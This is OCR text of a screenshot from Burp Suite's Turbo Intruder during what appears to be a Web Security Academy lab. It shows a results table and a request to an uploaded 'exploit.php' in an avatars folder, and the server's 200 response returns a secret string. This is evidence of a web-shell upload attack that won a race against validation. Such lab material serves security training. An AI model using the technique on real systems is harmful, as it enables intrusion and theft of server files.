 Turbo Intruder - 0ac700210460078cc0ad547c00b600c7.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 404 159 539 64
1 200 70 283 81
2 200 70 283 76
3 200 70 283 79
4 200 70 283 91
5 403 117 431 576
Pretty Raw Hex Hackvertor \n
1
2 GET /files/avatars/exploit.php HTTP/1.1
3 Host: 0ac700210460078cc0ad547c00b600c7.web-security-academy.net
4 Cookie: session=qHFu2BuxBt2u0KX9crXaq0ULzU3Ao0nP
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
6 Accept: image/avif,image/webp,*/*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer:
https://0ac700210460078cc0ad547c00b600c7.web-security-academy.net/my
-account
Search... 0 matches
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Feb 2023 00:49:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Keep-Alive: timeout=5, max=97
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Encoding: gzip
9 Content-Length: 52
10
11 ZnvKhM3JuPpR7bNDG4v2lyzfUws9Nfdo
Search... 0 matches
Reqs: 6 | Queued: 0 | Duration: 1 | RPS: 6 | Connections: 10 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt